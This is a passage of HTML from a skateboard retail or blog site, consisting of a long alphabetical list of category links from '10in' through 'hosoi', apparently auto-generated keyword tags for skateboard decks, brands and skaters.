</li>
	<li class="cat-item cat-item-4484"><a href="https://santacruzlongboardskateboard.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://santacruzlongboardskateboard.com/category/12-pk/" >12-pk</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://santacruzlongboardskateboard.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://santacruzlongboardskateboard.com/category/1980/" >1980&#039;</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://santacruzlongboardskateboard.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://santacruzlongboardskateboard.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://santacruzlongboardskateboard.com/category/24-pack/" >24-pack</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://santacruzlongboardskateboard.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://santacruzlongboardskateboard.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://santacruzlongboardskateboard.com/category/80in/" >80in</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://santacruzlongboardskateboard.com/category/923x3167/" >923&#215;3167</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://santacruzlongboardskateboard.com/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://santacruzlongboardskateboard.com/category/962x3154/" >962&#215;3154</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://santacruzlongboardskateboard.com/category/9975x30125/" >9975&#215;30125</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://santacruzlongboardskateboard.com/category/99in/" >99in</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://santacruzlongboardskateboard.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://santacruzlongboardskateboard.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://santacruzlongboardskateboard.com/category/airbourne/" >airbourne</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://santacruzlongboardskateboard.com/category/aldana/" >aldana</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://santacruzlongboardskateboard.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://santacruzlongboardskateboard.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://santacruzlongboardskateboard.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://santacruzlongboardskateboard.com/category/amoeba/" >amoeba</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://santacruzlongboardskateboard.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://santacruzlongboardskateboard.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://santacruzlongboardskateboard.com/category/anymore/" >anymore</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://santacruzlongboardskateboard.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://santacruzlongboardskateboard.com/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://santacruzlongboardskateboard.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://santacruzlongboardskateboard.com/category/asta/" >asta</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://santacruzlongboardskateboard.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://santacruzlongboardskateboard.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://santacruzlongboardskateboard.com/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://santacruzlongboardskateboard.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santacruzlongboardskateboard.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://santacruzlongboardskateboard.com/category/batb/" >batb</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://santacruzlongboardskateboard.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://santacruzlongboardskateboard.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://santacruzlongboardskateboard.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://santacruzlongboardskateboard.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://santacruzlongboardskateboard.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://santacruzlongboardskateboard.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://santacruzlongboardskateboard.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://santacruzlongboardskateboard.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://santacruzlongboardskateboard.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://santacruzlongboardskateboard.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://santacruzlongboardskateboard.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://santacruzlongboardskateboard.com/category/birdhouse/" >birdhouse</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://santacruzlongboardskateboard.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://santacruzlongboardskateboard.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://santacruzlongboardskateboard.com/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://santacruzlongboardskateboard.com/category/blacl/" >blacl</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://santacruzlongboardskateboard.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://santacruzlongboardskateboard.com/category/blastoise/" >blastoise</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://santacruzlongboardskateboard.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://santacruzlongboardskateboard.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://santacruzlongboardskateboard.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://santacruzlongboardskateboard.com/category/blockhead/" >blockhead</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://santacruzlongboardskateboard.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://santacruzlongboardskateboard.com/category/blunt/" >blunt</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://santacruzlongboardskateboard.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://santacruzlongboardskateboard.com/category/boards/" >boards</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://santacruzlongboardskateboard.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://santacruzlongboardskateboard.com/category/bodyjar/" >bodyjar</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://santacruzlongboardskateboard.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://santacruzlongboardskateboard.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://santacruzlongboardskateboard.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://santacruzlongboardskateboard.com/category/borrachera/" >borrachera</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://santacruzlongboardskateboard.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://santacruzlongboardskateboard.com/category/bowlzilla/" >bowlzilla</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://santacruzlongboardskateboard.com/category/boyle/" >boyle</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://santacruzlongboardskateboard.com/category/braille/" >braille</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://santacruzlongboardskateboard.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://santacruzlongboardskateboard.com/category/brand-x/" >brand-x</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://santacruzlongboardskateboard.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://santacruzlongboardskateboard.com/category/brauch/" >brauch</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://santacruzlongboardskateboard.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://santacruzlongboardskateboard.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://santacruzlongboardskateboard.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://santacruzlongboardskateboard.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://santacruzlongboardskateboard.com/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://santacruzlongboardskateboard.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://santacruzlongboardskateboard.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://santacruzlongboardskateboard.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://santacruzlongboardskateboard.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://santacruzlongboardskateboard.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://santacruzlongboardskateboard.com/category/cairo/" >cairo</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://santacruzlongboardskateboard.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://santacruzlongboardskateboard.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://santacruzlongboardskateboard.com/category/carreta/" >carreta</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://santacruzlongboardskateboard.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://santacruzlongboardskateboard.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://santacruzlongboardskateboard.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://santacruzlongboardskateboard.com/category/cease/" >cease</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://santacruzlongboardskateboard.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://santacruzlongboardskateboard.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://santacruzlongboardskateboard.com/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://santacruzlongboardskateboard.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://santacruzlongboardskateboard.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://santacruzlongboardskateboard.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://santacruzlongboardskateboard.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://santacruzlongboardskateboard.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://santacruzlongboardskateboard.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://santacruzlongboardskateboard.com/category/clause/" >clause</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://santacruzlongboardskateboard.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://santacruzlongboardskateboard.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://santacruzlongboardskateboard.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://santacruzlongboardskateboard.com/category/cockroach/" >cockroach</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://santacruzlongboardskateboard.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://santacruzlongboardskateboard.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://santacruzlongboardskateboard.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://santacruzlongboardskateboard.com/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://santacruzlongboardskateboard.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://santacruzlongboardskateboard.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://santacruzlongboardskateboard.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://santacruzlongboardskateboard.com/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://santacruzlongboardskateboard.com/category/contra/" >contra</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://santacruzlongboardskateboard.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://santacruzlongboardskateboard.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://santacruzlongboardskateboard.com/category/cory/" >cory</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://santacruzlongboardskateboard.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://santacruzlongboardskateboard.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://santacruzlongboardskateboard.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://santacruzlongboardskateboard.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://santacruzlongboardskateboard.com/category/creaturesanta/" >creaturesanta</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://santacruzlongboardskateboard.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://santacruzlongboardskateboard.com/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://santacruzlongboardskateboard.com/category/cruzin/" >cruzin</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://santacruzlongboardskateboard.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://santacruzlongboardskateboard.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://santacruzlongboardskateboard.com/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://santacruzlongboardskateboard.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://santacruzlongboardskateboard.com/category/cyhs/" >cyhs</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://santacruzlongboardskateboard.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://santacruzlongboardskateboard.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://santacruzlongboardskateboard.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://santacruzlongboardskateboard.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://santacruzlongboardskateboard.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://santacruzlongboardskateboard.com/category/deathbox/" >deathbox</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://santacruzlongboardskateboard.com/category/deathwish/" >deathwish</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://santacruzlongboardskateboard.com/category/decks/" >decks</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://santacruzlongboardskateboard.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://santacruzlongboardskateboard.com/category/designarium/" >designarium</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://santacruzlongboardskateboard.com/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://santacruzlongboardskateboard.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://santacruzlongboardskateboard.com/category/dica/" >dica</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://santacruzlongboardskateboard.com/category/dining/" >dining</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://santacruzlongboardskateboard.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://santacruzlongboardskateboard.com/category/dogtown/" >dogtown</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://santacruzlongboardskateboard.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://santacruzlongboardskateboard.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://santacruzlongboardskateboard.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://santacruzlongboardskateboard.com/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://santacruzlongboardskateboard.com/category/drain/" >drain</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://santacruzlongboardskateboard.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://santacruzlongboardskateboard.com/category/dressen/" >dressen</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://santacruzlongboardskateboard.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://santacruzlongboardskateboard.com/category/dyrdek/" >dyrdek</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://santacruzlongboardskateboard.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://santacruzlongboardskateboard.com/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://santacruzlongboardskateboard.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://santacruzlongboardskateboard.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://santacruzlongboardskateboard.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://santacruzlongboardskateboard.com/category/eman/" >eman</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://santacruzlongboardskateboard.com/category/emanoel/" >emanoel</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://santacruzlongboardskateboard.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://santacruzlongboardskateboard.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://santacruzlongboardskateboard.com/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://santacruzlongboardskateboard.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://santacruzlongboardskateboard.com/category/enjoi/" >enjoi</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://santacruzlongboardskateboard.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://santacruzlongboardskateboard.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://santacruzlongboardskateboard.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://santacruzlongboardskateboard.com/category/erick/" >erick</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://santacruzlongboardskateboard.com/category/esk8/" >esk8</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://santacruzlongboardskateboard.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://santacruzlongboardskateboard.com/category/everslick/" >everslick</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://santacruzlongboardskateboard.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://santacruzlongboardskateboard.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://santacruzlongboardskateboard.com/category/fabi/" >fabi</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://santacruzlongboardskateboard.com/category/fabiana/" >fabiana</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://santacruzlongboardskateboard.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://santacruzlongboardskateboard.com/category/fakie/" >fakie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://santacruzlongboardskateboard.com/category/fallen/" >fallen</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://santacruzlongboardskateboard.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://santacruzlongboardskateboard.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://santacruzlongboardskateboard.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://santacruzlongboardskateboard.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://santacruzlongboardskateboard.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://santacruzlongboardskateboard.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://santacruzlongboardskateboard.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://santacruzlongboardskateboard.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://santacruzlongboardskateboard.com/category/fineen/" >fineen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://santacruzlongboardskateboard.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-1217 current-cat"><a href="https://santacruzlongboardskateboard.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://santacruzlongboardskateboard.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://santacruzlongboardskateboard.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://santacruzlongboardskateboard.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://santacruzlongboardskateboard.com/category/fodas/" >fodas</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://santacruzlongboardskateboard.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://santacruzlongboardskateboard.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://santacruzlongboardskateboard.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://santacruzlongboardskateboard.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://santacruzlongboardskateboard.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://santacruzlongboardskateboard.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://santacruzlongboardskateboard.com/category/freebord/" >freebord</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://santacruzlongboardskateboard.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://santacruzlongboardskateboard.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://santacruzlongboardskateboard.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://santacruzlongboardskateboard.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://santacruzlongboardskateboard.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://santacruzlongboardskateboard.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://santacruzlongboardskateboard.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://santacruzlongboardskateboard.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://santacruzlongboardskateboard.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://santacruzlongboardskateboard.com/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://santacruzlongboardskateboard.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://santacruzlongboardskateboard.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://santacruzlongboardskateboard.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://santacruzlongboardskateboard.com/category/germeister/" >germeister</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://santacruzlongboardskateboard.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://santacruzlongboardskateboard.com/category/gifted/" >gifted</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://santacruzlongboardskateboard.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://santacruzlongboardskateboard.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://santacruzlongboardskateboard.com/category/gnosis/" >gnosis</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://santacruzlongboardskateboard.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://santacruzlongboardskateboard.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://santacruzlongboardskateboard.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://santacruzlongboardskateboard.com/category/grabke/" >grabke</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://santacruzlongboardskateboard.com/category/grailjeff/" >grailjeff</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://santacruzlongboardskateboard.com/category/grammy/" >grammy</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://santacruzlongboardskateboard.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://santacruzlongboardskateboard.com/category/gravette/" >gravette</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://santacruzlongboardskateboard.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://santacruzlongboardskateboard.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://santacruzlongboardskateboard.com/category/greenblue/" >greenblue</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://santacruzlongboardskateboard.com/category/gregor/" >gregor</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://santacruzlongboardskateboard.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://santacruzlongboardskateboard.com/category/gripped/" >gripped</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://santacruzlongboardskateboard.com/category/grosso/" >grosso</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://santacruzlongboardskateboard.com/category/gullwing/" >gullwing</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://santacruzlongboardskateboard.com/category/guzman/" >guzman</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://santacruzlongboardskateboard.com/category/h-street/" >h-street</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://santacruzlongboardskateboard.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://santacruzlongboardskateboard.com/category/hammers/" >hammers</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://santacruzlongboardskateboard.com/category/handrails/" >handrails</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://santacruzlongboardskateboard.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://santacruzlongboardskateboard.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://santacruzlongboardskateboard.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://santacruzlongboardskateboard.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://santacruzlongboardskateboard.com/category/hardflip/" >hardflip</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://santacruzlongboardskateboard.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://santacruzlongboardskateboard.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://santacruzlongboardskateboard.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://santacruzlongboardskateboard.com/category/heelflip/" >heelflip</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://santacruzlongboardskateboard.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://santacruzlongboardskateboard.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://santacruzlongboardskateboard.com/category/heroin/" >heroin</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://santacruzlongboardskateboard.com/category/hester/" >hester</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://santacruzlongboardskateboard.com/category/historia/" >historia</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://santacruzlongboardskateboard.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://santacruzlongboardskateboard.com/category/hitz/" >hitz</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://santacruzlongboardskateboard.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://santacruzlongboardskateboard.com/category/holograph/" >holograph</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://santacruzlongboardskateboard.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://santacruzlongboardskateboard.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://santacruzlongboardskateboard.com/category/hosoi/" >hosoi</a>
</li>
